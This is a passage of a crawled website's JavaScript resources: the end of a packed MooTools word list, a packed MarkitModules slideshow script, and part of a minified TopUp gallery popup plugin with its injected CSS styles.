rother|setProperty|code|hide|mp|fKey|proto|none|injectAfter|draggedKnob|onCancel|listenerMethods||regex|eventMethods|Properties|undefined|evalScripts|mod|saturation|while|blue|XMLHttpRequest|getSize|typeof|opt|loaded|Object|onreadystatechange|setMany|scrollSize|Scroller|currentStyle|percent|exec|appendChild|PI|hasClass|setTimeout|continue|pairs|getMany|Accordion|ease|Chain|callChain|navigator|async|update|dropped|diffx|iProps|diffy|camelCase|clean|evalResponse|checkAgainst|SetTransitionValues|horizontal|getItems|toElement|clearChain|domMethods|getNext|down|Sortables|getParam|serial|getChildren|Slider|toStep|multiple|capitalize|checked|vertical|lim|onDrag|previousEnd|secure|onTick|operator|visible|ctype|Function|Tips|xhtml|getScrollTop|injectBefore|hasChild|nodeType|onActive|pageY|pageX|getScrollLeft|getHeight|merged|maxTitleChars|ptype|styles|mouseenter|fixed|getWidth|locate|mouseleave|velocity|previousChange|rgbToHsb|forEach|charAt|gr|rr|random|removeEvents|brightness|copy|ie_ready|insertBefore|first|Style|javascript|complete|domready|img|splice|add|addEventListener|bindAsEventListener|newArray|coord|qs|mousemover|disabled|realType|textarea|pageYOffset|getScrollWidth|getStyles|getScrollHeight|resolver|prefix|wheelDelta|clientX|getLast|which|firstChild|full|iParsed|clientY|cTime|pageXOffset|childNodes|Single|fixStyle|clientWidth|0px|Width|DOMMouseScroll|input|easeIn|slideIn|attribute|getElement|evType|gecko|getNormalItems|CreateTransitionEases|getFormElements|slideOut|adopt|opera|shift|getXpathParam|removeEventListener|getNormalParam|getXpathItems|clientHeight|callee|picked|win|hsbToRgb|360|escapeRegExp|params|contents|injectInside|hideDelay|mergeClass|toUpperCase|6000|1000|execScript|getHeader|removeClass|addClass|600000|onShow|Ajax|getTime|Date|request|postBody|showDelay|after|clone|Hash|onDragComplete|detach|build|nextPos|hyphenate|onDragStart|getPrevious|toFloat|prevPos|http|onProgress|before|where||str||substr|span|removeAttribute|rel|Asset|abort|interval|createElement|Number|Content|getTop|getLeft|defaultView|onSnap|fullWidth|NaN|zIndex|ActiveXObject|Microsoft|toPosition|getIEVersion|Move|distance|fullHeight|client|onBeforeStart|clickedElement|sin|relative|getCoords|getPos|overflow|onBackground|half|sqrt|floor|zoom|useLink|Scroll|onStateChange|urlEncoded|chain|onRequest|application|onHide|cssText|cancel|fast|autoCancel|fullOpacity|www|ie6|pp|re|idx|addSection|ua|setOpacity|clearInterval|clearTimeout|shiftKey||Document|ie7|metaKey|fromCharCode|menu|nodeName|nodeValue|textnode|rightClick|1dev|MooTools|cancelBubble|version|fromElement|button|111|keydown|alt|whitespace|ctrlKey|control|Native|altKey|meta|detail|keyCode|120|wheel|all|Window|setInterval|appName|cssFloat|styleFloat|Internet|Explorer|MSIE|userAgent|float|htmlFor|replaceChild|colspan|colSpan|appendText|styleSheet|toggleClass|createTextNode|Left|Bottom|lastChild|getParent|getAttribute|getComputedStyle|getPropertyValue|Sibling|getFirst|removeProperty|getProperties|Top|Right|hasLayout|ie8|setAttribute|innerHTML|replaceWith|cloneNode|getRandom|associate|some|removeItem|slice|detachEvent|transparent|onTrash|BackgroundImageCache|unload|taintEnabled|getBoxObjectFor|iframe|execCommand|DOMElement|attachEvent|readOnly|accesskey|accessKey|boolean|injectTop|rowSpan|removeChild|rowspan|embed|tabindex|maxLength|readonly|maxlength|err|pass|tabIndex|srcElement|html|Requested|With|Accept|setRequestHeader|close|open|overrideMimeType|Connection|ecma|java|expires|toGMTString|decodeURIComponent|setTime|action|gi|getResponseHeader|responseXML|returnValue|makeResizable||over|leave|Elastic|70158|625|984375|Back|emptydrop|makeDraggable|urlencoded|200|300|form|charset|utf|XMLHTTP|4096|Eaeflnr|arrowUp|arrowDown|fastStep|ArrowScroller|10000|setBrightness|RGB|HSB|normalStep|auto|hellip|Group|showThisHideOpen|tool|serialize|SmoothScroll|hash|setSaturation|setHue|json|readystatechange|stylesheet|JSON|Request|fill|eval|Remote|media|screen|hasKey|pop|invert|error|Image|onabort|onerror|9375|responseText|offsetLeft|offsetTop||offsetParent|password|radio|selected|checkbox|protocol|https|onDomReady|innerWidth|DOMContentLoaded|defer|void|write|getElementsByClassName|1999|tab|ES|namespaceURI|backspace|space|enter|esc|starts|with|snapshotItem|w3|snapshotLength|UNORDERED_NODE_SNAPSHOT_TYPE|substring|XPathResult|innerHeight|org|linear|easeOut|Cubic|Quart|Slide|toggle|easeInOut|In|5625|Sine|Expo|InOut|Out|Quint|toRight|custom|clearTimer|Circ|500|cos|Quad|effect|toLeft|toTop|Bounce|toBottom'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://www.eioboard.com/WebResource.axd?d=1MBoWKvpgqEz51bvnzT2HhiqZlEAt7tKARN-TYnbZTj_U4CLlw5oXrstJnKW_0g53zLq9t5oEp4HMCthjLwwXNcuEwSalpCvmdmxOw_AkAC3sHJfwN_m473xCaw1&t=637962613852870414
body_size: 8261
content:
/********************************************************************************************************************************************************************************/
/*      SlideShow By MarkitModules.com      ---     Copyright (c) 2010 MarkitModules                                                                                            */
/*      Warning: This Java Script is protected by copyright law and international treaties.                                                                                     */
/*      Unauthorized reproduction or distribution of this program, or any portion of it, may result in severe civil and criminal penalties, and will be prosecuted under law.   */
/********************************************************************************************************************************************************************************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g 2k=I 5.1b({3n:9(a,b){4.m=5.$(a);7(!4.m.2R(\'2W\')){4.m.13(\'2W\');4.l=[];4.p=[];4.G=[];4.Z=I 3o();4.S=b[\'S\'];4.1a=b[\'1a\'];4.1q=b[\'1q\']?b[\'1q\']:\'3m\';4.1p=b[\'1p\']?b[\'1p\']/T:0.3;4.1n=b[\'1n\'];4.17=b[\'17\']==\'1K\'?\'1j\':\'1l\';4.1U=[5.8.f.1N,5.8.f.1M.z,5.8.f.1M.u,5.8.f.1M.t,5.8.f.24.z,5.8.f.24.u,5.8.f.24.t,5.8.f.1Y.z,5.8.f.1Y.u,5.8.f.1Y.t,5.8.f.1R.z,5.8.f.1R.u,5.8.f.1R.t,5.8.f.1S.z,5.8.f.1S.u,5.8.f.1S.t,5.8.f.26.z,5.8.f.26.u,5.8.f.26.t,5.8.f.1L.z,5.8.f.1L.u,5.8.f.1L.t,5.8.f.1I.z,5.8.f.1I.u,5.8.f.1I.t,5.8.f.1P.z,5.8.f.1P.u,5.8.f.1P.t,5.8.f.1J.z,5.8.f.1J.u,5.8.f.1J.t];4.x=b[\'x\']?b[\'x\']:5.8.f.1N;4.O=b[\'O\']?b[\'O\']:5.8.f.1N;4.k=b[\'k\']?b[\'k\']:\'1z\';4.w=b[\'w\']?b[\'w\']:\'1K\';4.19=b[\'19\']?b[\'19\']:3p;4.18=b[\'18\']?b[\'18\']:3q;4.14={3v:[\'2E\',\'1l\'],1K:[\'3u\',\'1j\']};4.1Z={1l:4.19,1j:4.18};4.1d=b[\'1d\'];4.1G=y;4.X=v;4.6=3t.1T({1m:5.1b.1B(),2i:5.1b.1B(),2T:5.1b.1B(),38:5.1b.1B(),2s:\'.q\',3b:".3r",28:".3s",U:3w,W:2y,2A:2y,1V:0,23:"3c-3h",1O:"3g",1E:"2h",3e:T,L:v,2a:"3f",1g:"3d",V:y,n:y},b||{});4.l=5.$(a).2D(4.6.2s);4.p=5.$(a).2D(4.6.3b);4.G=5.$$(4.6.28);4.2n();4.Q(4.6.1V);7(4.6.L)4.L();7(4.6.1E!=\'2h\')4.2V(4.6.1E);s(4)}J{s(y)}},2V:9(c){7(4.1e)4.p.1f(9(a,b){5.$(a).H(c,9(){4.1e.2q(4.1e.6,{Y:4.6.W});7(4.C!=b)4.29(b);7(4.6.n){4.n()}}.E(4))},4);7(4.8)4.p.1f(9(a,b){5.$(a).H(c,9(){4.8.2q(4.8.6,{Y:4.6.W});7(4.C!=b)4.29(b);7(4.6.n){4.n()}}.E(4))},4);5.$(4.m.h+"3C").H(c,9(){4.1F();7(4.6.n){5.$(4.m.h+"B").1C=4.6.1g;5.$(4.m.h+"B").13(\'1r\');4.n()}}.E(4));5.$(4.m.h+"3V").H(c,9(){4.12();7(4.6.n){5.$(4.m.h+"B").1C=4.6.1g;5.$(4.m.h+"B").13(\'1r\');4.n()}}.E(4));5.$(4.m.h+"B").H(c,9(){7(5.$(4.m.h+"B").2R(\'1r\')){5.$(4.m.h+"B").1C=4.6.2a;5.$(4.m.h+"B").25(\'1r\');4.L(v)}J{5.$(4.m.h+"B").1C=4.6.1g;5.$(4.m.h+"B").13(\'1r\');4.n(v)}}.E(4))},2n:9(){7(4.k==\'1z\'||4.k==\'1k\'){4.1e=I 5.8.3T(4.l,{Y:4.6.W});4.l.1f(9(a){a.o(\'22\',0,\'3Q\')})};7(4.k==\'21\'||4.k==\'1k\'){g $N=5.$(4.l[0].A.h);$N.K.16=\'1W\';$N.A.K.3Y=\'2N\';$N.A.K.16=\'1Q\';1A(g $i=0;$i<4.l.F;$i++){g $q=4.l[$i];$q.K.16=\'1Q\';$q.o(\'3S\',\'2E\')};7(4.x==\'1H\')4.x=4.1U[4.1i(0,30)];7(4.O==\'1H\')4.O=4.1U[4.1i(0,30)];$N=$N.o(4.14[4.w][1],(4.1Z[4.14[4.w][1]]*4.l.F)+\'2z\');4.8=I 5.8.2U($N,4.14[4.w][0],{Y:4.6.W,x:4.x,2S:y});$N.o(4.14[4.w][0],(4.6.1V)+\'2z\')}J{1A(g $i=0;$i<4.l.F;$i++){g $q=4.l[$i];$q.o(\'16\',\'1W\')}};7(4.6.V){1A(g i=0;i<4.G.F;i++){g $A=4.G[i].A;g $j=$A.1X(2w.2x(\'2B\'));5.$1T($j,5.2C.2H);$j.2G=v;g $j=5.2F.2v($j);$j.o(\'16\',\'1W\');$j.o(\'1l\',\'T%\');$j.o(\'1j\',\'T%\');$j.o(\'2r\',1);g $j=$A.1X(2w.2x(\'2B\'));5.$1T($j,5.2C.2H);$j.2G=v;g $j=5.2F.2v($j);$j.K.1l=\'T%\';$j.K.1j=\'T%\';$j.K.16=\'1Q\';$j.K.2r=2;$j.1X(4.G[i]);4.Z[i]=I 5.8.3O(4.G[i],{Y:3D})}}},Q:9(c,2m){7(c===4.C)s;7((4.S&&4.1G)||(2m&&!4.X))s;7(!4.p[c])s;g $1h=4.p[c].A.A.A;$1h.3E=15(4.p[c].3P)-15($1h.2t/2)+15(4.p[c].2t);$1h.3B=15(4.p[c].3y)-15($1h.2p/2)+15(4.p[c].2p);g d={};4.l.1f(9(a,b){a.H(\'3z\',9(){7(4.S)4.R.n();4.1G=v;7(!4.1a)4.20(b)}.E(4));a.H(\'3A\',9(){7(4.S)4.R.1o(2j);4.1G=y}.E(4))}.E(4));4.l.1f(9(a,b){7(b==c&&b!=4.C){5.$(4.p[b]).25(4.6.1O).13(4.6.23);d[b.32()]={\'22\':[1]};r=b}J{5.$(4.p[b]).25(4.6.23).13(4.6.1O);d[b.32()]={\'22\':[0]};7(4.6.V)4.Z[b].3K()}},4);4.6.38(c);4.C=c;7(4.6.V)4.Z[r].2b();4.2f=y;7(4.k==\'1z\'||4.k==\'1k\'){4.1e.1o(d)};7(4.k==\'21\'||4.k==\'1k\'){4.8.1o(-c*4.1Z[4.14[4.w][1]])};7(4.1a)4.20(r);4.2X()},20:9(r){7(4.6.V&&!4.2f){7(4.k==\'21\'||4.k==\'1k\'||4.k==\'1z\'){3I(4.2Q);4.r=r;4.2Q=1x(9(){4.27(4.r)}.E(4),10)}J{4.27(r)}}},2X:9(){g 1t=5.$(4.1n);7(1t){1t.o(4.17,\'3J\');7(!4.R){4.R=I 5.8.2U(1t,4.17,{Y:4.6.U,x:4.O,2S:y})};4.R.1o(2j)}},27:9(r){4.Z[r].2b();4.Z[r].40();4.2f=v},L:9(1D){7(1D)4.X=v;4.R.1o(2j);4.P=4.1s.2g(4.6.U,4);4.6.2T()},n:9(1D){7(1D)4.X=y;1y(4.P);4.6.2i();4.R.n()},1s:9(){7(4.1d&&4.C==4.l.F-1){4.6.2i();s};D=4.C;12=(D+1>=4.l.F)?0:D+1;4.Q(12,v);4.6.1m()},12:9(){D=4.C;12=(D+1>=4.l.F)?0:D+1;1y(4.P);4.Q(12);7(4.X)4.P=4.1s.2g(4.6.U,4);4.6.1m()},1F:9(){D=4.C;1F=(D-1<0)?4.l.F-1:D-1;1y(4.P);4.Q(1F);7(4.X)4.P=4.1s.2g(4.6.U,4);4.6.1m()},29:9(a){1y(4.P);4.Q(a);4.L();4.6.1m()},2K:9(){5.$(4.6.1u).o(\'2M\',\'2L\');7(!5.$(4.6.1u).2L())5.$(4.6.1u).2K()},2b:9(){5.$(4.6.1u).o(\'2M\',\'2N\')},1i:9($2d,$31){g $1i=2e.3H(2e.1H()*($31-$2d+1)+$2d);s($1i)}});9 3L(){};9 3N(){};9 3M(){};9 3G(){};g 1w={1c:[],35:[],1v:{},3F:9($e){g $h=4.2l();4.1c[$h]=$e;36.H(\'37\',9(){7(5.$($e.2I)){1x("1w.3a(\'"+$h+"\')",$e.2O)}});s($h)},3a:9($h){g $e=4.1c[$h];7(5.$($e.2J))5.$($e.2J).o(\'2u\',\'2h\');J s;7(5.$($e.2o))5.$($e.2o).o(\'2u\',\'3R\');J s;g $M=I 2k(5.$($e.2I),{28:$e.2c,2a:$e.3Z,1g:$e.41,U:$e.3x,W:$e.43,2A:$e.42,1E:$e.3X,L:$e.3U,V:$e.3W,S:$e.S,1a:$e.1a,1p:$e.1p,1q:$e.1q,1n:$e.1n,O:$e.O,17:$e.17,w:$e.w,k:$e.k,19:$e.19,18:$e.18,x:$e.x,1d:$e.1d,n:y});$e[\'M\']=$M;4.35[$e.2c]=$h;g $G=5.$$($e.2c);1A(g i=0;i<$G.F;i++){4.1v[$G[i].h]={h:$h,33:i+1}}},2l:9(){g $2Y=3i(2e.1H());g $39=I 3k();g $h="34"+$2Y.3j(".","")+"34"+$39.3l();s($h)},2Z:9($11){g $q=4.1v[$11];g $e=4.1c[$q.h];g $M=$e[\'M\'];$M.n();$M.L();$M.Q($q.33-1)},2P:9($11){g $q=4.1v[$11];7($q){g $e=4.1c[$q.h];36.H(\'37\',9(){1x("1w.2Z(\'"+$11+"\')",$e.2O)})}J{1x("1w.2P(\'"+$11+"\')",T)}}};',62,252,'||||this|MK111|options|if|Fx|function|||||data|Transitions|var|id||lastchild|effectType|slides|container|stop|setStyle|buttons|slide|textIndex|return|easeInOut|easeOut|true|orientation|transition|false|easeIn|parentNode|_playButton|currentSlide|current|bind|length|slidetexts|addEvent|new|else|style|autoplay|source|box|timeBarTransition|slideshowInt|showSlide|progressFX|autoPuase|100|slideInterval|text_effect|transitionDuration|_playStatus|duration|textFx||eid|next|addClass|modes|parseInt|position|timeBarorientation|slideHeight|slideWidth|autoIntro|Class|_instance|loopOnce|slideFx|each|str_start|parent|rand|height|both|width|onRotate|slideTimeBar|start|introTransparencyPercent|introBackColor|pause|rotate|pgb|fpslideshowContainer|_slides|multiSlideShow|setTimeout|clearInterval|fade|for|create|innerHTML|owner|rotateAction|prev|puase|random|Bounce|Elastic|vertical|Circ|Quad|linear|buttonOffClass|Back|relative|Quint|Sine|extend|transitionsList|startIndex|absolute|appendChild|Quart|slideSize|show_intro|move|opacity|buttonOnClass|Cubic|removeClass|Expo|delayFadeText|slidetextSelector|selected|str_pause|hide|CTRslidetextSelector|min|Math|_show_intro_status|periodical|none|onStop|70|jwmss|make_id|autoMode|createFx|slideOuter|offsetWidth|setOptions|zIndex|slidesSelector|offsetHeight|display|collect|document|createElement|700|px|transitionText|div|Element|getElements|left|Garbage|htmlElement|prototype|mssContainerId|slideLoading|show|visible|visibility|hidden|CTRloadingTime|onload|delayFadeText_timer_id|hasClass|wait|onAutoPlay|Style|setupAction|hasmss|progress|str|remote_show||max|toString|num|_|_id_temp|window|domready|onShowSlide|date|run|buttonsSelector|navi|Start|rotateActionDuration|Pause|off|active|String|replace|Date|getSeconds|red|initialize|Array|635|350|button|slidetext|Object|top|horizontal|4000|CTRslideInterval|offsetLeft|mouseover|mouseout|scrollLeft|_prev|500|scrollTop|make|showNext|floor|clearTimeout|1px|slideOut|playButtonClicked|showPrev|clearSlide|Slide|offsetTop|ie8|block|float|Elements|CTRautoplay|_next|CTRtext_effect|CTRrotateAction|overflow|CTRstr_pause|slideIn|CTRstr_start|CTRtransitionText|CTRtransitionDuration'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/DesktopModules/CodingStaff.QuickGallery/ViewControls/PopupsMode/js/top_up-min.js
body_size: 49185
content:
if(typeof(TopUp)=="undefined"){var scriptElement=(function deriveScriptElement(){var c="tu_dummy_script";document.write('<script id="'+c+'"><\/script>');var b=document.getElementById(c);var a=b.previousSibling;b.parentNode.removeChild(b);return a}());var scriptHost=(function deriveScriptHost(){var a=scriptElement.getAttribute("src");return a.match(/^\w+\:\/\//)?a.match(/^\w+\:\/\/[^\/]*\//)[0]:""}());var scriptParams=(function deriveScriptParams(){var e=scriptElement.getAttribute("src");var c=((e.match(/([\?]*)\?(.*)+/)||["","",""])[2]||"").replace(/(^[0123456789]+|\.js(\s+)?$)/,"").split("&");var d={};for(var b=0;b<c.length;b++){if(c[b]!=""){var a=c[b].split("=");if(a.length==2){d[a[0].replace(/^\s+|\s+$/g,"")]=a[1].replace(/^\s+|\s+$/g,"")}}}return d}());TopUp=(function(){var initialized=false,selector=null,on_ready=[],displaying=false,options=null,group=null,index=null,data=null;var fast_mode=false;var default_preset={layout:"dashboard",effect:"transform",resizable:1},presets={};var extendjQueryCS=function(){jQueryCS.extend({keys:function(hash){var keys=[];for(var key in hash){if(hash.hasOwnProperty(key)){keys.push(key)}}return keys},ie:jQueryCS.browser.msie,ie6:jQueryCS.browser.msie&&parseInt(jQueryCS.browser.version,10)==6,ie7:jQueryCS.browser.msie&&parseInt(jQueryCS.browser.version,10)==7,ie8:jQueryCS.browser.msie&&parseInt(jQueryCS.browser.version,10)==8,ff2:jQueryCS.browser.mozilla&&parseFloat(jQueryCS.browser.version)<1.9});jQueryCS.fn.extend({id:function(){if(!this.is("[id]")){var id="";var counter=0;do{id="element_"+counter++}while(jQueryCS("#"+id).length);jQueryCS(this).attr("id",id)}return jQueryCS(this).attr("id")},markerId:function(){return"_"+this.id()+"_marker"},bubbleDetect:function(selector,separator){var detected=null;var element=this;jQueryCS.each(selector.split(separator||","),function(i,e){var selector=jQueryCS.trim(e);if(jQueryCS(selector).index(element)!=-1){detected={element:jQueryCS(element),selector:selector}}});return detected||(element.parent()[0]?jQueryCS(element.parent()[0]).bubbleDetect(selector,separator):null)},center:function(){var css={top:parseInt((jQueryCS(window).height()-this.outerHeight())/2,10)+jQueryCS(window).scrollTop(),left:parseInt((jQueryCS(window).width()-this.outerWidth())/2,10)+jQueryCS(window).scrollLeft(),position:"absolute"};this.css(css);return this},lockDimensions:function(){this.css({width:this.outerWidth(),height:this.outerHeight()});return this},unlockDimensions:function(){this.css({width:"auto",height:"auto"});return this},centerWrap:function(compare){var current={width:this.outerWidth(),height:this.outerHeight()},delta={width:0,height:0},diff=0;compare.find(".te_frame").css("display","block");diff=compare.outerWidth()-current.width;if(delta.width<diff){delta.width=diff}diff=compare.outerHeight()-current.height;if(delta.height<diff){delta.height=diff}var offset=this.offset();var css={top:offset.top-(delta.height===0?0:parseInt(delta.height/2,10)),left:offset.left-(delta.width===0?0:parseInt(delta.width/2,10)),width:this.width()+delta.width,height:this.height()+delta.height};if(options.x){css.left=options.x-parseInt((css.width-compare.outerWidth())/2,10)}if(options.y){css.top=options.y-parseInt((css.height-compare.outerHeight())/2,10)}jQueryCS("#tu_center_wrapper").css(css);jQueryCS("#tu_centered_content").append(this);this.css({top:"auto",left:"auto",width:"auto",height:"auto",display:"inline-block",position:"relative"});if(jQueryCS.ff2){this.css({display:"table"})}if(jQueryCS.ie){this.css({display:"inline"})}jQueryCS("#tu_center_wrapper").show();return this},removeCenterWrap:function(newTopUpWidth){var position=jQueryCS("#tu_center_wrapper").offset();var delta={width:jQueryCS("#tu_center_wrapper").outerWidth()-newTopUpWidth,height:jQueryCS("#tu_center_wrapper").outerHeight()-this.outerHeight()};this.css({top:position.top+parseInt(delta.height/2,10),left:position.left+parseInt(delta.width/2,10),position:"absolute"}).appendTo("body");jQueryCS("#tu_center_wrapper").hide();return this},draggableZ:function(opts){var element=this;this.mousedown(function(event){if(opts&&opts.only&&!jQueryCS(event.target).is(opts.only)){return}event.preventDefault();var offset=element.offset();var diff={top:event.pageY-offset.top,left:event.pageX-offset.left};jQueryCS("body").addClass("te_dragging");jQueryCS("*").bind("mousemove.draggable",function(event){element.css({top:event.pageY-diff.top,left:event.pageX-diff.left})})});jQueryCS("#top_up").mouseup(function(event){jQueryCS("body").removeClass("te_dragging");jQueryCS("*").unbind("mousemove.draggable")})}})};var injectCode=function(){var images_url=TopUp.host+TopUp.images_path;var css='<style type="text/css" media="screen">.te_overflow{overflow:hidden !important}.te_dragging{cursor:move !important}#tu_overlay,.te_top_up{top:0;left:0}#tu_overlay{width:100%;height:100%;position:fixed;z-index:999}#temp_up{top:-9999px;z-index:-1}.te_transparent{opacity:0}.te_shaded{opacity:.65;background:black}.te_scrollable{overflow:auto}.te_top_up{position:absolute;z-index:1000}.te_top_up a{border:0}.te_top_up a:hover{border:0}.te_top_up .ui-resizable-se{position:absolute !important;background-color:transparent !important;border:0 !important}.te_wrapper{position:relative}.te_title{width:100%;color:white;font-family:"Lucida Grande", "Arial";font-size:11px;position:absolute;text-align:center;z-index:1001}.te_frame,#tu_center_wrapper{border-collapse:collapse}.te_frame tr,.te_frame td{margin:0;padding:0}.te_frame .te_left,.te_frame .te_middle,.te_frame .te_right{padding:0}.te_controls{position:absolute;z-index:1001}.te_close_link,.te_previous_link,.te_next_link{cursor:pointer}.te_close_link{position:absolute;z-index:1002}.te_previous_link,.te_next_link{display:block;float:left}#tu_center_wrapper{position:absolute;z-index:1000}#tu_loader{width:100%;height:100%;position:absolute;background:url('+images_url+"loader.gif) no-repeat 50% 50%;display:block;z-index:1003} #top_up .te_dashboard .ui-resizable-se{width:10px !important;height:10px !important;bottom:12px !important;right:10px !important;background-image:url("+images_url+"dashboard/sprite.png) !important;background-position:0 0 !important}.te_dashboard .te_title{top:-9px;font-weight:bold;text-shadow:1px 1px 1px black}.te_dashboard .te_corner,.te_dashboard .te_rib{background-image:url("+images_url+"dashboard/sprite.png)}.te_dashboard .te_top,.te_dashboard .te_bottom{height:20px}.te_dashboard .te_left_filler{width:20px}.te_dashboard .te_right_filler{width:19px}.te_dashboard .te_middle .te_middle{background:url("+images_url+"dashboard/middle.png)}.te_dashboard .te_top .te_left{background-position:-17px -29px}.te_dashboard .te_top .te_middle{background-position:0 -71px}.te_dashboard .te_top .te_right{background-position:-33px -29px}.te_dashboard .te_middle .te_left{background-position:-17px -232px}.te_dashboard .te_middle .te_right{background-position:-33px -232px}.te_dashboard .te_bottom .te_left{background-position:-17px -47px}.te_dashboard .te_bottom .te_middle{background-position:-17px -89px}.te_dashboard .te_bottom .te_right{background-position:-33px -47px}.te_dashboard .te_content{margin:-11px -12px -11px -13px}.te_dashboard .te_controls{left:50%;width:63px;height:29px;margin-left:-33px;padding-left:5px;bottom:35px;background-image:url("+images_url+"dashboard/sprite.png);background-position:0 -178px}.te_dashboard .te_previous_link,.te_dashboard .te_next_link{width:31px;height:29px;background-image:url("+images_url+"dashboard/sprite.png)}.te_dashboard .te_previous_link{background-position:66px -113px}.te_dashboard .te_next_link{background-position:30px -113px}.te_dashboard .te_previous_link:hover{background-position:66px -142px}.te_dashboard .te_next_link:hover{background-position:30px -142px}.te_dashboard .te_close_link{width:28px;height:26px;top:-1px;right:-6px;background-image:url("+images_url+"dashboard/sprite.png);background-position:-20px 0} #top_up .te_quicklook .ui-resizable-se{width:10px !important;height:10px !important;bottom:12px !important;right:9px !important;background-image:url("+images_url+"quicklook/sprite.png) !important;background-position:-75px -181px !important}.te_quicklook .te_title{top:6px}.te_quicklook .te_corner,.te_quicklook .te_rib{background-image:url("+images_url+"quicklook/sprite.png)}.te_quicklook .te_top{height:24px}.te_quicklook .te_bottom{height:56px}.te_quicklook .te_left_filler,.te_quicklook .te_right_filler{width:12px}.te_quicklook .te_middle .te_middle{background:url("+images_url+"quicklook/middle.png)}.te_quicklook .te_top .te_left{background-position:0 0}.te_quicklook .te_top .te_middle{background-position:0 -30px}.te_quicklook .te_top .te_right{background-position:12px 0}.te_quicklook .te_middle .te_left{background-position:0 -181px}.te_quicklook .te_middle .te_right{background-position:12px -181px}.te_quicklook .te_bottom .te_left{background-position:0 -122px}.te_quicklook .te_bottom .te_middle{background-position:0 -61px}.te_quicklook .te_bottom .te_right{background-position:12px -122px}.te_quicklook .te_content{margin:0 -7px}.te_quicklook .te_controls{left:50%;width:66px;margin-left:-33px;bottom:18px}.te_quicklook .te_previous_link,.te_quicklook .te_next_link{width:31px;height:29px;margin:0 1px;background-image:url("+images_url+"quicklook/sprite.png)}.te_quicklook .te_previous_link{background-position:89px -195px}.te_quicklook .te_next_link{background-position:52px -195px}.te_quicklook .te_previous_link:hover{background-position:89px -226px}.te_quicklook .te_next_link:hover{background-position:52px -226px}.te_quicklook .te_close_link{width:13px;height:13px;top:7px;left:9px;background-image:url("+images_url+"quicklook/sprite.png);background-position:-24px -181px} #top_up .te_flatlook .ui-resizable-se{width:10px !important;height:10px !important;bottom:22px !important;right:14px !important;background-image:url("+images_url+"flatlook/sprite.png) !important;background-position:-75px -181px !important}.te_flatlook .te_title{top:5px;text-shadow:1px 1px 2px #2A2A2A}.te_flatlook .te_corner,.te_flatlook .te_rib{background-image:url("+images_url+"flatlook/sprite.png)}.te_flatlook .te_top{height:26px}.te_flatlook .te_bottom{height:29px}.te_flatlook .te_left_filler,.te_flatlook .te_right_filler{width:21px}.te_flatlook .te_middle .te_middle{background:url("+images_url+"flatlook/middle.png) repeat-x top}.te_flatlook .te_top .te_left{background-position:0 0}.te_flatlook .te_top .te_middle{background-position:0 -29px}.te_flatlook .te_top .te_right{background-position:-89px 0}.te_flatlook .te_middle .te_left{background-position:0 -181px}.te_flatlook .te_middle .te_right{background-position:-89px -181px}.te_flatlook .te_bottom .te_left{background-position:0 -90px}.te_flatlook .te_bottom .te_middle{background-position:0 -58px}.te_flatlook .te_bottom .te_right{background-position:-89px -90px}.te_flatlook .te_content{margin:-2px -11px -3px -11px}.te_flatlook .te_controls{left:50%;width:66px;margin-left:-33px;bottom:18px}.te_flatlook .te_previous_link,.te_flatlook .te_next_link{width:31px;height:29px;margin:0 1px;background-image:url("+images_url+"flatlook/sprite.png)}.te_flatlook .te_previous_link{background-position:89px -195px}.te_flatlook .te_next_link{background-position:52px -195px}.te_flatlook .te_previous_link:hover{background-position:89px -226px}.te_flatlook .te_next_link:hover{background-position:52px -226px}.te_flatlook .te_close_link{width:13px;height:13px;top:6px;left:15px;background-image:url("+images_url+"flatlook/sprite.png);background-position:-24px -181px}</style>";var ie7fix='<style type="text/css" media="screen">.te_dashboard .te_content{margin-bottom:-14px}</style>';var ie6fix='<style type="text/css" media="screen">.te_dashboard .te_content{margin-bottom:-13px}.te_dashboard .te_controls{width:65px;padding-left:3px}.te_dashboard .te_top .te_left,.te_dashboard .te_top .te_middle,.te_dashboard .te_top .te_right{background-image:none}.te_dashboard .te_middle .te_left,.te_dashboard .te_middle .te_right{background-image:none}.te_dashboard .te_bottom .te_left,.te_dashboard .te_bottom .te_middle,.te_dashboard .te_bottom .te_right{background-image:none}.te_dashboard .te_controls,.te_dashboard .te_previous_link,.te_dashboard .te_next_link,.te_dashboard .te_close_link{background-image:none}.te_dashboard .te_top .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/top_left.png" , sizingMethod="crop" )}.te_dashboard .te_top .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/top_middle.png" , sizingMethod="scale")}.te_dashboard .te_top .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/top_right.png" , sizingMethod="crop" )}.te_dashboard .te_middle .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/middle_left.png" , sizingMethod="scale")}.te_dashboard .te_middle .te_middle{filter:alpha(opacity = 75);background:black}.te_dashboard .te_middle .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/middle_right.png" , sizingMethod="scale")}.te_dashboard .te_bottom .te_left{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/bottom_left.png" , sizingMethod="crop" )}.te_dashboard .te_bottom .te_middle{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/bottom_middle.png", sizingMethod="scale")}.te_dashboard .te_bottom .te_right{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/bottom_right.png" , sizingMethod="crop" )}.te_dashboard .te_controls{background:#505455}.te_dashboard .te_previous_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/previous.png" , sizingMethod="crop" )}.te_dashboard .te_next_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/next.png" , sizingMethod="crop" )}.te_dashboard .te_close_link{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+images_url+'dashboard/close_link.png" , 